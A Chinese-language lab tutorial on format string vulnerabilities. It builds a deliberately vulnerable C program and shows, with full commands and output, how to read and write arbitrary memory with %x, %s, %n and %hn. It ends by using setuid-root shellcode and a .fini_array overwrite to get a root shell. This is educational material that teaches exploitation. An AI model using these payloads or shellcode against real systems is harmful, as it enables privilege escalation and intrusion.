格式化字符串漏洞
前言
与缓冲区溢出漏洞发掘一样,格式化字符串漏洞发掘是另一种可以用于获取对特权程序控制权的技术。不过对于程序员来说,一旦知道了这种技术,发现格式化字符串漏洞并消除它们相当容易。现在已经很少见到格式化字符串漏洞了,但还是很有学习价值的。
格式化参数
| 参数 | 输入类型 | 输出类型 |
%d |
值 | 十进制整数 |
%u |
值 | 无符号十进制整数 |
%x |
值 | 十六禁止整数 |
%s |
指针 | 字符串 |
%n |
指针 | 到目前位置,已写入的字节个数 |
%hn |
指针 | 类似%n,不过是写入short类型的值 |
除了上面常用的用法外,还可以用类似%N$x的方式直接访问第N个参数:
printf("4th: %4$d, 2th: %2$08x\n", 10, 20, 30, 40);
...

4th: 40, 2th: 00000014
fmt_vuln.c
#include<stdio.h>
#include<string.h>
#include<stdlib.h>

void main(int argc, char* argv[]){
    if(argc < 2){
        printf("Usage: %s <text to print>\n", argv[0]);
        exit(0);
    }
    int value = 100;
    char text[1024] = { 0 };

    strcpy(text, argv[1]);

    puts("your input:");
    printf("%s\n", text);   // 输入的参数

    puts("the wrong way to print:");
    printf(text);   // 存在格式化漏洞的输出
    puts("");

    printf("[*] value @ 0x%08x = 0x%08x\n", &value, value); // value值
}
为了方便实验,设置关闭地址随机化:
rz$ sudo sysctl kernel.randomize_va_space=0
kernel.randomize_va_space = 0
编译运行
rz$ gcc -m32 -g fmt_vuln.c -o fmt_vuln.out
rz$ ./fmt_vuln.out 1
your input:
1
the wrong way to print:
1
[*] value @ 0xffffcc98 = 0x00000064
如上可看到,value的地址为0xffffcc98,值为0x64
输入%08x08x08x...时即可遍历栈空间
rz$ ./fmt_vuln.out `perl -e 'print "%08x."x16'`
your input:
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
the wrong way to print:
ffffcf0d.8e808426.56555629.f7ff0e07.ffffc820.f7fdf289.ffffcd04.f7dd3cb8.00000064.25fcf110.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.
[*] value @ 0xffffc834 = 0x00000064
读取任意存储地址的内容
rz$ ./fmt_vuln.out AAAAA`perl -e 'print "%08x."x12'` 	# AAAAA为标记
your input:AAAAA%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
the wrong way to print:
AAAAAffffcf12.8e808426.56555629.f7ff0e07.ffffc830.f7fdf289.ffffcd14.f7dd3cb8.00000064.41fcf110.41414141.78383025.[*] value @ 0xffffc844 = 0x00000064
我们输入的数据会写入栈空间text数组中,所以通过字符串格式化漏洞可以读取到我们输入的数据,为了方便找到具体位置,以AAAAA作为字符串前缀,%x输出41时即可确定具体位置。如上,第11个格式化参数即可读取到我们传入的数据。
把AAAA替换为任意地址(这里用环境变量LANG的地址0xffffd810做演示)
# 0xffffd810,小端存储为`\x10\xd8\xff\xff`。`$`在bash里有特殊含义,所以需要转义一下
rz$ ./fmt_vuln.out "A`printf "\x10\xd8\xff\xff"`%11\$x"
your input:
A���%11$x
the wrong way to print:
A���ffffd810	# 输出,`ffffd810`
[*] value @ 0xffffc874 = 0x00000064
上面用的是%x读取的数据ffffd810,把%x替换为%s即可读取到ffffd810里的数据
rz$ ./fmt_vuln.out "A`printf "\x10\xd8\xff\xff"`%11\$s"
your input:
A���%11$s
the wrong way to print:
A���en_US.UTF-8 # 此处为读取的`ffffd810`的里数据
[*] value @ 0xffffc874 = 0x00000064
向任意存储地址写入
如果使用%s可以读取任意地址的内容,那么使用%n就可以对任意地址进行写入操作
在调试语句中可以看到变量value的地址为0xffffc874,如前所述,用类似的方法即可重写变量的值。
rz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff"`%11\$n" # 此处将地址改为value的地址`0xffffc874`,用`%n`重写value的值
your input:
At���%11$n
the wrong way to print:
At���
[*] value @ 0xffffc874 = 0x00000005 # 此时,value的值已经被改为0x05
通过控制%n之前写入的字节数,可以控制%n写入的值。
rz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff%010x"`%11\$n" # 在%n之前添加了`%010x`,会多输出10位
your input:
At���0000000000%11$n
the wrong way to print:
At���0000000000
[*] value @ 0xffffc874 = 0x0000000f # 5+10 = 0x0f
虽然通过这种方法可以控制%n写入的值,但显然不适用于较大的数据,比如写入0x0806abcd。

这时可通过连续写入最低有效字节来精确的写入较大的数。

如上图所示,在0xffffc874处写入0xcd、0xffffc875处写入0xab、0xffffc876处写入0x06、0xffffc877处写入0x08,则value的值为0x0806abcd
写入0xcd:
# 因为%n之前有5个字节,可以用gdb简单的计算`0xcd-5`得到200,所以需要添加200字节的宽度
rz$ gdb -q -batch -ex "p 0xcd-0x5"
$1 = 200

rz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff%0200x"`%11\$n" # 用%0200x,添加200字节的宽度
your input:
A����00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000%11$n
the wrong way to print:
A����00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000
[*] value @ 0xffffc874 = 0x000000cd # 输出cd
写入0xab:
此时有两个问题
-
由于
%n会读取4个字节,所以像之前那样直接在\x74\xc8\xff\xff后添加%0200x这种写法将无法正确读取后面的地址。此时可以已任意四个字节的数据代替%0200x这种写法,然后在格式化参数处进行%0200x这种扩展
此时可计算第一个
%n之前应用%0176x扩展才能使ffffc874处的值为0xcdrz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff----\x75\xc8\xff\xff----\x76\xc8\xff\xff----\x77\xc8\xff\xff"`%0176x%11\$n" # 改为%0176x your input: At���----u���----v���----w���%0176x%11$n the wrong way to print: At���----u���----v���----w���00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000ffffcf2b [*] value @ 0xffffc874 = 0x000000cd -
马上要写入的数据为
0xab,比之前写入的0xcd还要小,可以利用位溢出:0xab-0xcd=-0x22,-0x22也就是0xffde,所以再添加0xde=222个字节即可
rz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff----\x75\xc8\xff\xff----\x76\xc8\xff\xff----\x77\xc8\xff\xff"`%176x%11\$n%12\$222x%13\$n"
your input:
At���----u���----v���----w���% 176x%11$n%12$ 222x%13$n
the wrong way to print:
At���----u���----v���----w���
                                        ffffcf1d
                                                                                                         2d2d2d2d
[*] value @ 0xffffc874 = 0x0001abcd # abcd前面的1是溢出来的一位
写入0x06
与之前相同,0x06-0xab=-0xa5,0xa5也就是0xff5b,所以再添加0x5b=91个字节即可
rz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff----\x75\xc8\xff\xff----\x76\xc8\xff\xff----\x77\xc8\xff\xff"`%176x%11\$n%12\$222x%13\$n%14\$91x%15\$n"
your input:
At���----u���----v���----w���%176x%11$n%12$222x%13$n%14$91x%15$n
the wrong way to print:
At���----u���----v���----w���
                                        ffffcf13
                                                                                                         2d2d2d2d
                                       2d2d2d2d
[*] value @ 0xffffc874 = 0x0206abcd
最后写入0x08
0x08与0x06相差2,但是%x最少输出8位,所以可写入0x108,溢出一位。0x108-0x06=258
rz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff----\x75\xc8\xff\xff----\x76\xc8\xff\xff----\x77\xc8\xff\xff"`%176x%11\$n%12\$222x%13\$n%14\$91x%15\$n%16\$258x
%17\$n"
your input:
At���----u���----v���----w���%176x%11$n%12$222x%13$n%14$91x%15$n%16$258x%17$n
the wrong way to print:
At���----u���----v���----w���
                                        ffffcf06
                                                                                                         2d2d2d2d
                                       2d2d2d2d
                                                                                                                                            2d2d2d2d
[*] value @ 0xffffc874 = 0x0806abcd
此时0xffffc874的值已经被改为0x0806abcd。
利用写入short类型的值
之前一直用的是%n,但是格式化参数还有一个%hn,可以写入short类型的值。而short类型的值比较小,所以如果允许的话可以直接用%hn写两次来替代上面的写法。
rz$ ./fmt_vuln.out "A`printf "\x74\xc8\xff\xff----\x76\xc8\xff\xff"`%43968x%11\$n%12\$23609x%13\$n"
... # 中间空出了很多字符
...
[*] value @ 0xffffc874 = 0x0806abcd
其它
能够覆盖任意内存地址意味着可以控制程序的执行流程。一个选择是覆盖最近的栈帧中的返回地址,比如堆栈溢出。而这只是一种可能的选择,还存在其他目标,这些目标有更容易预测的内存地址。基于堆栈的溢出本质上来讲只允许覆盖返回地址,但是格式化字符串提供覆盖任意内存地址的可能性,这就可能发生其他事情。
用.dtors .fini_array间接修改
在GCC4.7以前的版本,编译时会将构造函数和析构函数让在.ctor段和.dtor段中,分别有__do_global_ctors_aux和__do_global_dtors_aux去执行
从GCC4.7开始,.ctor和.dtor段被移除,构造函数和析构函数分别存放到.init_array和.fini_array中
可以通过修改.dtors或.fini_array表格项来执行shellcode。因为用的是GCC7.3,所以以下用.fini_array做实验
可以利用环境变量设置shellcode的值,将.dtors或.fini_array添加上shellcode的地址,这样在程序结束时就会自动执行shellcode。
不过这样需要先取消堆栈不可执行机制:
rz$ gcc --static -m32 -z execstack fmt_vuln.c -o fmt_vuln.out  # 用静态链接方便演示~~
rz$ sudo chown root.root fmt_vuln.out
rz$ sudo chmod u+s fmt_vuln.out
-
设置shellcode
- 用之前写的
x86的shellcode即可:\x31\xdb\x31\xc0\xb0\x17\xcd\x80\x31\xd2\x31\xc0\xb0\x68\x50\xb8\x2f\x62\x61\x73\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\x50\x53\x89\xe1\xb0\x0b\xcd\x80
rz$ export shellcode=`echo -en "\x31\xdb\x31\xc0\xb0\x17\xcd\x80\x31\xd2\x31\xc0\xb0\x68\x50\xb8\x2f\x62\x61\x73\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\x50\x53\x89\xe1\xb0\x0b\xcd\x80"`- 获取shellcode在
./fmt_vuln.out的地址
rz$ ./getenvaddr shellcode ./fmt_vuln.out shellcode will be at 0xffffda10- 验证一下
rz$ echo $shellcode # 这边是环境变量的shellcode 1�1��̀1�1��hP�/basP�/binP��1�PS��� rz$ ./fmt_vuln.out "A`printf "\x10\xda\xff\xff"`%11\$08s" # 查看0xffffda10地址下的值 your input: A���%11$08s the wrong way to print: A���1�1��̀1�1��hP�/basP�/binP��1�PS��� # 可以看到跟上面环境变量中的shellcode值相同 [*] value @ 0xffffc874 = 0x00000007 - 用之前写的
-
修改
.fini_array- 获取
.fini_array地址
rz$ nm ./fmt_vuln.out | grep -i 'fini_arr' 080d76f8 t __do_global_dtors_aux_fini_array_entry 080d7700 t __fini_array_end 080d76f8 t __fini_array_start # 这里是析构函数表的入口,可以修 该地址+4(0x080d76fc) 的值为`shellcode`的地址- 修改0x080d76fc里的值为
shellcode的地址(0xffffda10)
  rz$ ./fmt_vuln.out "A`printf "\xfc\x76\x0d\x08----\xfd\x76\x0d\x08----\xfe\x76\x0d\x08----\xff\x76\x0d\x08"`%243x%11\$08n%12\$202x%13\$n%14\$37x%15\$n%16\$256x%17\$n"
  your input:
  %243x%11$08n%12$202x%13$n%14$37x%15$n%16$256x%17$n
  the wrong way to print:
                                                                                                                         ffffd167                                                                                                                                                                                                  2d2d2d2d                             2d2d2d2d                                                                                                                                                                                                                                                        2d2d2d2d
  [*] value @ 0xffffc874 = 0x00000041
  To run a command as administrator (user "root"), use "sudo <command>".
  See "man sudo_root" for details.

  root# whoami
  root
如上,成功获取shell
- 获取
